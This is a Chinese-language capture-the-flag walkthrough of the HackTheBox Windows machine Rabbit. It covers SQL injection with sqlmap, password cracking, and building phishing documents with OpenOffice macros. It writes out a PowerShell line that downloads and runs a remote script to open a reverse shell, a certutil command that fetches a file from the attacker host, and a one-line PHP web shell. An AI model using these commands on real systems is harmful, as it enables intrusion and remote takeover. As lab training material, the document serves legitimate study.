**

HackTheBox-windows-Rabbit-Walkthrough

**

靶机地址:https://www.hackthebox.eu/home/machines/profile/133

靶机难度:初级(3.7/10)

靶机发布日期:2018年10月25日

靶机描述:

Rabbit is a fairly realistic machine which provides excellent practice for client-side attacks and web app enumeration. The large potential attack surface of the machine and lack of feedback for created payloads increases the difficulty of the machine.

作者:大余

时间:2020-03-20

请注意:对于所有这些计算机,我是通过平台授权允许情况进行渗透的。我将使用Kali Linux作为解决该HTB的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集

可以看到靶机的IP是10.10.10.71…

可以看到Nmap扫描发现了很多信息…服务器的FQDN,DNS,Netbios名称等

可以看到已安装了Active Directory域服务,Microsoft Exchange和IIS,以及其它很多感兴趣的端口(例如8080)…

先从web开始下手吧…

命令:gobuster dir -u http://10.10.10.71:8080 -w directory-list-2.3-small.txt -t 10

爆破目录发现了complain,然后在里面发现了访问登陆的页面…

在complain目录下的php找到了投诉管理的登录界面…

这里应该是存在sql注入的…

先查看有什么漏洞可以利用…

可以看到,只需要注册用户,然后通过phpsession+sqlmap+cookie即可提权…试试

创建成功…

这里成功通过创建的账号密码登陆…

可以看到利用42968 exploit里的注入代码,测试是存在sql注入的…

这里直接利用burpsuit抓后台数据,将phpsession和cookie等信息保存…

保存即可…

命令:sqlmap -r dayu.req --technique=U --dbms mysql --dump

利用sqlmap注入攻击…可以看到我刚注册过的账号等信息,以及办公区域的信息…但是没有啥用…

利用–dbs 发现有数据库等信息内容,我这边一个一个找…

命令:sqlmap -r dayu.req --technique=U --dbms mysql -D secret --dump

这里我利用了默认文本密码进行注入…

可以,在secret发现了用户密码信息…

将信息保存出来…

命令:john --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt userpasswd.txt

可以看到利用开膛手破解成功…

这里我利用账号密码登陆没发现什么有用的信息…我转到了443上进行继续爆破…

命令:gobuster dir -k -u https://10.10.10.71 -w directory-list-2.3-small.txt -o gobuster443.txt

继续爆破目录…

命令:https://10.10.10.71/public

访问public后重定向到了Outlook web app…

利用john爆破的Ariel:pussycatdolls成功登陆…

进来可以看到三封邮件…这里可以通过恶意钓鱼邮件进行提权…

第二封邮件也提醒了,这边利用powershell发送邮件提权…

二、提权

方法1:

这里开始自行写一个钓鱼邮件…GOGOGO

google搜索openoffice_document_macro.rb

搜索Getos,利用这里的源代码即可…

然后apt-get install openoffice下载这个工具,800多MB但是需要写恶意程序都需要它,非常好的东西…下载完打开openoffice write

跟着箭头走!!!

可以看到已经创建好了一个钓鱼的恶意文件的架构!!!

然后将前面openoffice_document_macro.rb搜索的Getos那段内容复制进来即可…

搜索WINDOWSGUI可以看到前面有编译了,按照它的编译修改下…

改好后,下一步就是查找exploi…



这里按照搜索get_statger…继续查找windows的shell

继续搜索windows_stager,可以发现shell利用即可…

写入利用certutil进行上传nc.exe进行提权…这里本地要下载好nc.exe,打开80服务,nc开启443即可…

左上角保存或者ctrl+s即可…保存在自己目录下…

好了,这里已经写好了一个钓鱼邮件的恶意程序,开始发送

上传后等待即可提权…

解释:为了逃避防病毒程序的检测,所以使用Shell来对合法的网络连接的二进制文件.exe、.asp1等进行后门操作…将宏内容压缩后,以.odt扩展名重命名,并生成一个Web服务器来提供恶意的二进制文件…

方法2:

利用MSF里的openoffice的Exploit进行生成obt文件…

这里填错了,我的本地IP是10.10.14.5…

成功生成了钓鱼邮件的恶意程序…

放到本地后重命名为zip文件…然后打开即可…

或者用openoffice进行打开,打开第一次会报错,记得修改这里…

用文本打开内容是这样的…这里需要修改下powershell即可…

命令:powershell.exe -version 2 IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.5/dayushell.ps1');dayushell -c 10.10.14.5 -p 1234 -e cmd;

修改完后将zip改成odt即可…

这里点send发送即可…

成功获得低权用户raziel权限…

成功拿到user.txt…

可以看到在其放一个反向shell.php即可提权…

命令:<?php system($_GET["cmd"]);

命令:certutil -urlcache -split -f http://10.10.14.5/shell1.php c:\wamp64\www\shell1.php

命令:http://10.10.10.71:8080/dayuroot.php?cmd=whoami

可以看到成功获得system权限…

成功获得root信息…

由于我们已经成功得到root权限查看user.txt和root.txt,因此完成了靶机,希望你们喜欢这台机器,请继续关注大余后期会有更多具有挑战性的机器,一起练习学习。

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。